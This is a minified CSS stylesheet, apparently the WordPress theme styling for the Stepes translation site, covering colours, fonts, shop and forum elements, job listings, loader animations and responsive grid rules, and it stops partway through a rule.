.ac_title_class{font-family:"Oswald",Times,serif!important}#body-wrap #wpsm_accordion_8644 .wpsm_panel-body{font-family:"Raleway",sans-serif!important;font-size:16px!important;color:#666!important}.main-color-1,.main-color-1-hover:hover,a:hover,a:focus,.dark-div a:hover,header .multi-column>.dropdown-menu>li>a:hover,header .multi-column>.dropdown-menu .menu-column>li>a:hover,.item-meta a:not(.btn):hover,.single-post-navigation-item a:hover h4,.single-post-navigation-item a:hover i,.map-link.small-text,.single-course-detail .cat-link:hover,.related-product .ev-title a:hover,#checkout-uni li.active a,.woocommerce-review-link,.woocommerce #content div.product p.price,.woocommerce-tabs .active,.woocommerce p.stars a,.woocommerce-page p.stars a,.woocommerce .star-rating:before,.woocommerce-page .star-rating:before,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce .uni-thankyou-page .order_item .product-name,.woocommerce .uni-thankyou-page .addresses h3,.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a,.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab:hover>a,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover,.grid-overlay .star-rating span,.ia-icon,.light .ia-icon,.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-accordion-header-active,.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover,#content .wpb_wrapper h4.wpb_toggle:hover,#content .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active,.underline-style ul li ul li:before,.normal-sidebar .underline-style ul li ul li:before,.bbp-topic-meta .bbp-topic-started-by a,li.bbp-topic-title .bbp-topic-permalink:hover,#bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover a,#bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover .bbp-forum-title,#bbpress-forums .bbp-body li.bbp-topic-freshness .bbp-author-name,#bbpress-forums .bbp-body li.bbp-forum-freshness .bbp-author-name,#bbpress-forums .type-forum p.bbp-topic-meta span a,#bbpress-forums #bbp-user-wrapper h2.entry-title,#bbpress-forums div.bbp-reply-author .bbp-author-role,.bbp-reply-header .bbp-meta a:hover,div.bbp-template-notice a.bbp-author-name,#bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover:before,#bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover:before,.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a,.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.hover>a,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover a{color:#e46264}.dark-div .widget-title::before{background-color:rgba(255,255,255,0.8)!important}.related-item .price{color:#e46264!important}.features-control-item:after,.main-color-2-bg,.main-color-1-bg,.main-color-1-bg-hover:hover,input[type=submit],table:not(.shop_table)>thead,table:not(.shop_table)>tbody>tr:hover>td,table:not(.shop_table)>tbody>tr:hover>th,header .dropdown-menu>li>a:hover,header .dropdown-menu>li>a:focus,.un-icon:hover,.widget-title:before,.ia-heading h2:before,.member .member-info p:before,.related-product h3:before,.woocommerce-cart .shop_table.cart thead tr,.uni-addtocart .add-text,.event-classic-item .item-thumbnail:hover a:before,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.course-list-table>tbody>tr:hover>td,.course-list-table>tbody>tr:hover>th,.navbar-inverse .navbar-nav>li>a:after,.navbar-inverse .navbar-nav>li>a:focus:after,div.bbp-submit-wrapper .button,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current,header .dropdown-menu>li>a:hover:before,header .dropdown-menu>li>a:focus:before{background-color:#e46264}.ia-icon,.light .ia-icon,.dark-div .ia-icon:hover,.ia-icon-box:hover .ia-icon,.main-color-1-border,input:not([type]):focus,input[type="color"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="tel"]:focus,input[type="url"]:focus,input[type="text"]:focus,.form-control:not(select):focus,textarea:focus{border-color:#e46264!important}.btn-primary,.ia-icon:hover,.ia-icon-box:hover .ia-icon,.features-control-item.active .ia-icon,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .form-submit input,.woocommerce ul.products li.product.product-category h3:hover{background-color:#e46264;border-color:#e46264!important}.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range,.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before,.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after,.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:before,.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:after,.wpb_wrapper .wpb_toggle:hover:before,.wpb_wrapper .wpb_toggle:hover:after,.wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:before,.wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:after,#bbpress-forums li.bbp-header,.woocommerce #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .form-submit input{background:#e46264!important}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .form-submit input{background:#e46264!important}.thumbnail-overlay{background:rgba(251,109,76,0.8)!important}a.button.ia-addtocart{background-color:transparent;border-color:rgba(51,51,51,.05)}a.button.ia-addtocart:hover{background-color:#e46264;border-color:#e46264}.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover a,.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a{box-shadow:inset 0 -3px 0 #e46264}.ia-icon,.light .ia-icon,.dark-div .ia-icon:hover,.ia-icon-box:hover .ia-icon,.main-color-1-border,input:focus:not([type]),input[type="color"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="tel"]:focus,input[type="url"]:focus,input[type="text"]:focus,.form-control:focus:not(select),textarea:focus{border-color:#e46264}.main-color-1,.main-color-1-hover:hover,a:hover,a:focus,.dark-div a:hover,header .multi-column>.dropdown-menu>li>a:hover,header .multi-column>.dropdown-menu .menu-column>li>a:hover,.item-meta a:hover:not(.btn),.single-post-navigation-item a:hover h4,.single-post-navigation-item a:hover i,.map-link.small-text,.single-course-detail .cat-link:hover,.related-product .ev-title a:hover,#checkout-uni li.active a,.woocommerce-review-link,.woocommerce #content div.product p.price,.woocommerce-tabs .active,.woocommerce p.stars a,.woocommerce-page p.stars a,.woocommerce .star-rating::before,.woocommerce-page .star-rating::before,.woocommerce .star-rating span::before,.woocommerce-page .star-rating span::before,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce .uni-thankyou-page .order_item .product-name,.woocommerce .uni-thankyou-page .addresses h3,.vc_tta-tabs.vc_tta-tabs-position-left:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active>a,.vc_tta-tabs.vc_tta-tabs-position-left:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab:hover>a,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover,.grid-overlay .star-rating span,.ia-icon,.light .ia-icon,.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-accordion-header-active,.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover,#content .wpb_wrapper h4.wpb_toggle:hover,#content .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active,.underline-style ul li ul li::before,.normal-sidebar .underline-style ul li ul li::before,.bbp-topic-meta .bbp-topic-started-by a,li.bbp-topic-title .bbp-topic-permalink:hover,#bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover a,#bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover .bbp-forum-title,#bbpress-forums .bbp-body li.bbp-topic-freshness .bbp-author-name,#bbpress-forums .bbp-body li.bbp-forum-freshness .bbp-author-name,#bbpress-forums .type-forum p.bbp-topic-meta span a,#bbpress-forums #bbp-user-wrapper h2.entry-title,#bbpress-forums div.bbp-reply-author .bbp-author-role,.bbp-reply-header .bbp-meta a:hover,div.bbp-template-notice a.bbp-author-name,#bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover::before,#bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover::before,.vc_tta-tabs.vc_tta-tabs-position-top:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active>a,.vc_tta-tabs.vc_tta-tabs-position-top:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.hover>a,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover a{color:#e46264}.main-color-1,.main-color-1-hover:hover,a:hover,a:focus,.dark-div a:hover,header .multi-column>.dropdown-menu>li>a:hover,header .multi-column>.dropdown-menu .menu-column>li>a:hover,.item-meta a:hover:not(.btn),.single-post-navigation-item a:hover h4,.single-post-navigation-item a:hover i,.map-link.small-text,.single-course-detail .cat-link:hover,.related-product .ev-title a:hover,#checkout-uni li.active a,.woocommerce-review-link,.woocommerce #content div.product p.price,.woocommerce-tabs .active,.woocommerce p.stars a,.woocommerce-page p.stars a,.woocommerce .star-rating::before,.woocommerce-page .star-rating::before,.woocommerce .star-rating span::before,.woocommerce-page .star-rating span::before,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce .uni-thankyou-page .order_item .product-name,.woocommerce .uni-thankyou-page .addresses h3,.vc_tta-tabs.vc_tta-tabs-position-left:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active>a,.vc_tta-tabs.vc_tta-tabs-position-left:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab:hover>a,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover,.grid-overlay .star-rating span,.ia-icon,.light .ia-icon,.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-accordion-header-active,.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover,#content .wpb_wrapper h4.wpb_toggle:hover,#content .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active,.underline-style ul li ul li::before,.normal-sidebar .underline-style ul li ul li::before,.bbp-topic-meta .bbp-topic-started-by a,li.bbp-topic-title .bbp-topic-permalink:hover,#bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover a,#bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover .bbp-forum-title,#bbpress-forums .bbp-body li.bbp-topic-freshness .bbp-author-name,#bbpress-forums .bbp-body li.bbp-forum-freshness .bbp-author-name,#bbpress-forums .type-forum p.bbp-topic-meta span a,#bbpress-forums #bbp-user-wrapper h2.entry-title,#bbpress-forums div.bbp-reply-author .bbp-author-role,.bbp-reply-header .bbp-meta a:hover,div.bbp-template-notice a.bbp-author-name,#bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover::before,#bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover::before,.vc_tta-tabs.vc_tta-tabs-position-top:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active>a,.vc_tta-tabs.vc_tta-tabs-position-top:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.hover>a,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover a{color:#e46264}.dark-div button:hover,.dark-div input[type="button"]:hover,.dark-div input[type="submit"]:hover,.dark-div .btn-default:hover,.dark-div .btn-default:focus,.dark-div .btn-default:active,.dark-div .btn-default.active,.dark-div .open .dropdown-toggle.btn-default,.dark-div .btn-primary:hover,.dark-div .btn-primary:focus,.dark-div .btn-primary:active,.dark-div .btn-primary.active,.dark-div .open .dropdown-toggle.btn-primary{background-color:#fff;border-color:#fff;color:#343434}.wpb_animate_when_almost_visible,.wpb_start_animation.wpb_top-to-bottom{animation:.7s cubic-bezier(0.175,0.885,0.32,1.275) 0s normal none 1 running wpb_ttb;opacity:1!important}.btn-primary,input[type="submit"]{background-color:#e46264!important;border-radius:0!important;box-shadow:none!important}.btn-primary{background-color:#e46264!important;border-color:#e46264!important;border-radius:30px !important;color:#fff!important}.member .member-info .member-name a{color:#343434!important;transition:color .2s ease 0s}.separator::after{background:rgba(0,0,0,0) linear-gradient(to right,rgba(0,0,0,0) 0,rgba(0,0,0,0.09) 35%,rgba(0,0,0,0.09) 70%,rgba(0,0,0,0) 100%) repeat scroll 0 0;bottom:0;content:"";height:1px;left:0;position:absolute;width:100%}.pc-border-right{border-right:1px solid #e7e7e7}.b-t-s{border-top:1px solid #f1f1f1}.b-l-s{border-left:1px solid #f1f1f1}.b-r-s{border-right:1px solid #f1f1f1}.b-b-s{border-bottom:1px solid #f1f1f1}.font-white{color:#FFF}.font-red{color:#e46264}.colorf{color:#fff}.color3{color:#333}.color6{color:#666}.color9{color:#999}.font-8{font-size:.8em}.font-upp{text-transform:uppercase!important}.radius-10{border-radius:10px}.mt-30{margin-top:30px!important}.mobile-menu-wrap .sign-up-btn{border:1px solid #e46264;text-align:center;margin-top:20px}.mobile-menu-wrap .sign-up-btn a:link,.mobile-menu-wrap .sign-up-btn a:active,.mobile-menu-wrap .sign-up-btn a:visited{color:#e46264}.mobile-menu-wrap .sign-up-btn a:hover{color:#fff;background-color:#e46264}.mobile-menu-wrap .sign-up-btn a:before,.mobile-menu-wrap .side-nav-small a:before{background:transparent!important}.mobile-menu-wrap .side-nav-small a{font-size:16px;text-transform:none;line-height:35px;min-height:35px}.mobile-menu-wrap .search-toggle{display:none}#content .job_description p,#content .single-post-content-text p{padding-bottom:15px}#content .single-post-content-text ul li,#content .job_description ol li{padding-bottom:15px}#content .single-post-content-text h1,#content .single-post-content-text h2,#content .single-post-content-text h3,.single-post-content #content .single-post-content-text h4{margin:20px 0}#content .single-post-content-text h5,#content .single-post-content-text h6,#content .single-post-content-text h7,#content .single-post-content-text h8{margin:15px 0}.item-header{background-color:#e46264;border-bottom-right-radius:120px;border-top-left-radius:50px;overflow:hidden}.item-header img{margin:46px 0}.translate-type .translate-title-con::before{border-color:transparent transparent #373737;border-style:solid;border-width:30px;content:"";left:50%;margin-left:-30px;position:absolute;top:108px}.loader-2{transform:rotateZ(0deg)!important}.loader-2 i{display:none;background-color:transparent!important}#pageloader{background-color:rgba(255,255,255,.9)!important}#pageloader .loader:after{content:"";display:block;height:80px;width:207px;margin:-110px 0 0 -90px;background-image:url("https://www.stepes.com/wp-content/uploads/2014/09/stepes-logo-red-1.png");background-position:center center;background-size:207px 80px;background-repeat:no-repeat}.loader-2 i:first-child{display:block;height:32px;width:32px;background-image:url("https://www.stepes.com/wp-content/uploads/2014/09/Stepes-loading.png");background-repeat:no-repeat;background-position:0 0;background-size:32px auto;animation:loadingRotate .75s linear 0s infinite;-moz-animation:loadingRotate .75s linear 0s infinite;-webkit-animation:loadingRotate .75s linear 0s infinite;-o-animation:loadingRotate .75s linear 0s infinite}@keyframes loadingRotate{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-moz-keyframes loadingRotate{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loadingRotate{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-o-keyframes loadingRotate{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.full-left-smll-center{text-align:left}.full-right-smll-center{text-align:right}.link-tc .news-link-item{float:left;height:95px;padding:0 20px}.v-align-middle{align-items:center;display:flex}.single-job_listing .wpcf7-form{border-top:1px solid #ddd;padding-top:50px;margin-top:50px}.single-job_listing .wpcf7-form .text-orange{color:#e46264;left:3px;position:relative;top:6px;font-weight:bold}.single-job_listing .wpcf7-form input[type="file"]{margin-top:14px}.single-job_listing .job_application{display:none}.page-template-job-demo .job-manager-jobs{width:100%}.page-template-job-demo .job-manager-jobs .job-listbox{padding:0 15px}.page-template-job-demo .job-manager-jobs .job-listbox:nth-last-child(2n){background:#eee}.page-template-job-demo .job-manager-jobs .job-name-dashboard{margin-top:22px}.page-template-job-demo .job-manager-jobs .job-listbox .job-type{margin-top:22px;text-align:center}.page-template-job-demo .job-manager-jobs .btn{float:right;margin:15px 0;background-color:#e46264;border-color:#e86349;color:#fff}.page-template-job-demo .job-manager-jobs .btn:hover{background-color:#e86349!important;border-color:#e86349!important}.single-job_listing .content-image{display:none}#content .single_job_listing .company{border:1px solid #fff;box-shadow:0 0 1px rgba(0,0,0,0.2)}#content .single_job_listing .company .name{line-height:1.5em;margin:0 0 0 3em;padding:0 0 0 1em}.single-job_listing .page-heading,.page-template-job-demo .page-heading{background-image:none!important;background-color:#323232!important;padding-top:150px!important}.single-job_listing #body,.page-template-job-demo #body{background-color:#fff!important}.single-job_listing .boxed.widget .widget-inner,.page-template-job-demo .boxed.widget .widget-inner{background-color:#fafafa!important}table:not(.shop_table)>tbody>tr:hover>td,table:not(.shop_table)>tbody>tr:hover>th{background-color:rgba(234,234,234,0.3)!important;color:#666!important}table:not(.shop_table)>thead>tr>th{color:#666!important;background-color:#eee!important}table:not(.shop_table)>tbody>tr:hover a{color:#666!important}table:not(.shop_table)>thead{background-color:transparent!important}.job-manager-jobs th.job_title{border-top-left-radius:5px}.job-manager-jobs th.expires{border-top-right-radius:5px}.lock_body{width:100%;overflow:hidden}.box-mask{position:fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index:10000;display:none}.box{position:absolute;width:1000px;text-align:center;z-index:10001;display:none}.demo{width:100%;height:100%;margin:0 auto}.btnDel{font:"微软雅黑";font-size:14px;width:125px;height:33px;line-height:33px;vertical-align:middle;background-repeat:no-repeat;border:0!important;color:#fff;cursor:pointer;background-color:transparent}#language_autoplay{width:100%}.box .btnCancel{position:absolute;top:-70px;right:0;z-index:1000;cursor:pointer;left:20px!important;width:36px;height:36px}.box video{max-height:600px!important}.footer-inner .widget-title{margin-bottom:25px!important}.normal-sidebar .widget ul li:before{content:""!important;margin-right:0!important}.mini-nav-bg a{color:#343434;text-decoration:none}.mini-nav-bg a:hover{color:#e46264;text-decoration:none}footer.main-color-2-bg,.un-separator .main-color-2-bg,.main-color-2-bg.back-to-top{background-color:#2b2b2b}body,#main-nav .navbar-nav>li>a .menu-description{font-family:"Raleway",sans-serif;-webkit-font-smoothing:antialiased!important}body{font-size:16px!important;-webkit-font-smoothing:antialiased!important}.page-template-translators .profile_mainbox h3{margin-top:0}.foot-nav-menu-subTitle{opacity:.6}.foot-nav-menu-subList li a{padding-left:15px;position:relative}.foot-nav-menu-subList li a:before{background:#a9a9a9 none repeat scroll 0 0;border-radius:50%;content:"";display:block;height:4px;left:4px;position:absolute;top:9px;width:4px}.footer-social .social-list .btn{color:#666!important}.single-faq .page-heading,.post-type-archive-faq .page-heading{background:#161c21 url("https://www.stepes.com/wp-content/uploads/2016/03/translators-faqs.jpg?id=9628") no-repeat scroll center center / cover!important}.show-more{display:block;width:100%;padding-top: 15px;}.show-more .show-more__trigger{cursor:pointer;color:#e46264}.show-more .closebox{display:none;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.show-more .showbox{display:block;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.show-more .visible .closebox{display:block;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.show-more .visible .showbox{display:none;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.show-more .show-more__reveal.visible .show-more01 .closebox{display:none;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.show-more .show-more__reveal.visible .show-more01 .showbox{display:block;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.show-more .show-more__reveal.visible .show-more01 .visible .closebox{display:block;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.show-more .show-more__reveal.visible .show-more01 .visible .showbox{display:none;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.show-more .show-more__reveal{max-height:0;opacity:0;transition:all .6s ease-in-out;display:none}.show-more .show-more__reveal.visible{max-height:999rem;opacity:1;display:block}.show-more{position:relative;}.show-more .showbox{position:relative;padding-top:80px;top:-70px;}.show-btnbox.show-whitebg .showbox{background-image:-moz-linear-gradient(90deg,#fff 0,rgba(255,255,255,.8) 60%,rgba(255,255,255,.5) 90%,rgba(255,255,255,0) 100%);background-image:-webkit-linear-gradient(90deg,#fff 0,rgba(255,255,255,.8) 60%,rgba(255,255,255,.5) 90%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(90deg,#fff 0,rgba(255,255,255,.8) 60%,rgba(255,255,255,.5) 90%,rgba(255,255,255,0) 100%);}.show-btnbox.show-graybg .showbox{background-image:-moz-linear-gradient(90deg,#f8f8f8 0,rgba(248,248,248,.8) 60%,rgba(248,248,248,.5) 90%,rgba(248,248,248,0) 100%);background-image:-webkit-linear-gradient(90deg,#f8f8f8 0,rgba(248,248,248,.8) 60%,rgba(248,248,248,.5) 90%,rgba(248,248,248,0) 100%);background-image:-ms-linear-gradient(90deg,#f8f8f8 0,rgba(248,248,248,.8) 60%,rgba(248,248,248,.5) 90%,rgba(248,248,248,0) 100%);}.attachment .page-heading{background-image:none;background-color:#333!important}.social-light li .btn{padding:12px}.attachment .page-heading h1::before{background-color:rgba(255,255,255,0.8);bottom:-10px;content:"";height:3px;left:50%;margin-left:-50px;max-width:95%;position:absolute;width:100px}code,kbd,pre,samp{font-family:"Raleway",sans-serif!important;font-size:1.2em!important}.single-post .page-heading{background-position:center center;background-size:cover}.mobile-menu .new-icon a{position:relative}.mobile-menu .new-icon a::before{background:rgba(0,0,0,0) url("https://www.stepes.com/wp-content/uploads/2014/09/new-icon.png") no-repeat!important;background-size:100%;display:block;height:16px;left:120px;position:absolute;top:10px;width:32px}.mobile-menu .facebook-icon a::before{background:url("https://www.stepes.com/wp-content/uploads/2014/09/new-icon.png") no-repeat!important;background-size:100%;display:block;height:16px;left:135px;position:absolute;top:10px;width:32px}.banner-box{overflow:visible!important;position:relative}.download-stepes-app{position:relative;top:-80px;margin-bottom:0!important;text-align:right}.download-stepes-app .home-stepes-app{color:#FFF}.download-stepes-app .home-stepes-app p{margin-top:30px;text-align:center}.download-stepes-app .home-stepes-app a{padding:20px;color:#FFF;display:inline-block;background:#e46264;top:-80px;border:0}.download-stepes-app .home-stepes-app a:hover{background:#e25637}@media(max-width:1120px){.single-page-content .download-stepes-app{margin-top:50px!important;margin-bottom:50px!important;position:static!important;top:0!important}.download-stepes-app .home-stepes-app{text-align:center;margin-right:0}}.block3-list-Wrap li::before{background-image:url("https://www.stepes.com/wp-content/uploads/2014/09/check-icon-1.png");background-repeat:no-repeat;background-size:22px auto;content:"";display:block;height:22px;left:0;position:absolute;top:0;width:22px}.block3-list-Wrap li{list-style-type:none;margin-bottom:15px;padding-left:30px;position:relative}#body-wrap h1,#body-wrap .h1{font-size:60px}@media(min-width:480px){.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a,.wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li:hover a,.wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{box-shadow:inset -3px 0 0 #e46264}}@media(max-width:767px){.m-row{margin-left:-15px;margin-right:-15px}}@media(max-width:768px){#body-wrap h1,#body-wrap .h1{font-size:36px}}@media(min-width:992px){.ia-post-grid-1 .grid-item{width:100%}.ia-post-grid-1.has-featured-item .grid-item:first-child{width:200%}}@media(min-width:992px){.ia-post-grid-2 .grid-item{width:50%}.ia-post-grid-2.has-featured-item .grid-item:first-child{width:100%}}@media(min-width:992px){.ia-post-grid-3 .grid-item{width:33.333333333333%}.ia-post-grid-3.has-featured-item .grid-item:first-child{width:66.666666666667%}}@media(min-width:992px){.ia-post-grid-4 .grid-item{width:25%}.ia-post-grid-4.has-featured-item .grid-item:first-child{width:50%}}@media(min-width:992px){.ia-post-grid-5 .grid-item{width:20%}.ia-post-grid-5.has-featured-item .grid-item:first-child{width:40%}}@media(min-width:992px){.ia-post-grid-6 .grid-item{width:16.666666666667%}.ia-post-grid-6.has-featured-item .grid-item:first-child{width:33.333333333333%}}@media(min-width:992px){.ia-post-grid-7 .grid-item{width:14.285714285714%}.ia-post-grid-7.has-featured-item .grid-item:first-child{width:28.571428571429%}}@media(min-width:992px){.ia-post-grid-8 .grid-item{width:12.5%}.ia-post-grid-8.has-featured-item .grid-item:first-child{width:25%}}@media(min-width:992px){.ia-post-grid-9 .grid-item{width:11.111111111111%}.ia-post-grid-9.has-featured-item .grid-item:first-child{width:22.222222222222%}}@media(min-width:992px){.ia-post-grid-10 .grid-item{width:10%}.ia-post-grid-10.has-featured-item .grid-item:first-child{width:20%}}@media(max-width:1000px){.box{width:100%;left:0!important}}@media(max-width:837px){.head-menu .navbar-header{float:left}.head-menu .wmpl-lang{float:right}.navbar-nav{margin:0 -15px!important}}@media(max-width:767px){.pc-border-right{border-right:0}.mobile-menu-wrap .search-toggle{display:block!important}.full-left-smll-center{text-align:center}.full-right-smll-center{text-align:center}.link-tc .news-link-item{float:none!important;display:block!important}#wpsm_accordion_8644 .ac_title_class{padding:5px 0!important}.wpsm_panel-collapse .wpsm_panel-body{padding:15px 0!important}.m-padding-left-30{padding-left:30px!important}.m-padding-right-30{padding-right:30px!important}#m-padding-top-0{padding-top:0!important}#m-padding-bottom-0{padding-bottom:0!important}#m-margin-top-0{margin-top:0!important}#m-margin-bottom-0{margin-bottom:0!important}#m-padding-top-20{padding-top:20!important}#m-padding-bottom-20{padding-bottom:20!important}#m-margin-top-20{margin-top:20!important}#m-margin-bottom-20{margin-bottom:20!important}.text-center-sm,.title-center-sm h2{text-align:center}.text-center-sm h2:before,.title-center-sm h2:before{left:50%!important;margin-left:-30px!important}}@media(max-width:499px){.block-center-xs{display:block!important;margin-left:auto;margin-right:auto}.footer-inner{text-align:center}.widget-title:before{left:50%!important;margin-left:-30px!important}.center-block-xs{display:block!important;margin-left:auto;margin-right:auto}.text-center-xs,.title-center-xs h2{text-align:center}.text-center-xs h2:before,.title-center-xs h2:before{left:50%!important;margin-left:-30px!important}}.b-t-f1{border-top:1px solid #f1f1f1}.b-l-f1{border-left:1px solid #f1f1f1}.b-r-f1{border-right:1px solid #f1f1f1}.b-b-f1{border-bottom:1px solid #f1f1f1}.b-t-eee{border-top:1px solid #eee}.b-l-eee{border-left:1px solid #eee}.b-r-eee{border-right:1px solid #eee}.b-b-eee{border-bottom:1px solid 